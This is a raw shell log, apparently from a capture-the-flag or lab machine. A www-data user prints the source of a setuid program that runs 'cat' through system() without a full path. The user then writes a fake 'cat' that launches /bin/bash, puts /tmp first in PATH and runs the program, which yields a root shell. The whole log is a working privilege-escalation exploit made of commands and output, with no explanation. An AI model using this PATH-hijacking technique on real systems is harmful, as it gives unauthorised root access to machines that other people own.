 www-data@push-b99fa62bea1a418f:/$ cat src.c
cat src.c
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <stdio.h>

int main(int argc, char **argv, char **envp) {
        gid_t gid;
        uid_t uid;
        gid = getegid();
        uid = geteuid();

        setresgid(gid, gid, gid);
        setresuid(uid, uid, uid);

        printf("Thank you! This is the final step.   --From lx56\n");
        return system("cat /tmp/resources/4.txt");
}www-data@push-b99fa62bea1a418f:/$ cd /tmp
cd /tmp
www-data@push-b99fa62bea1a418f:/tmp$ echo "/bin/bash">cat
echo "/bin/bash">cat
www-data@push-b99fa62bea1a418f:/tmp$ chmod 777 cat
chmod 777 cat
www-data@push-b99fa62bea1a418f:/tmp$ ls -al cat
ls -al cat
-rwxrwxrwx 1 www-data www-data 10 Aug 18 02:59 cat
www-data@push-b99fa62bea1a418f:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@push-b99fa62bea1a418f:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@push-b99fa62bea1a418f:/tmp$ cd /
cd /
www-data@push-b99fa62bea1a418f:/$ ./showmsg
./showmsg
whoami
root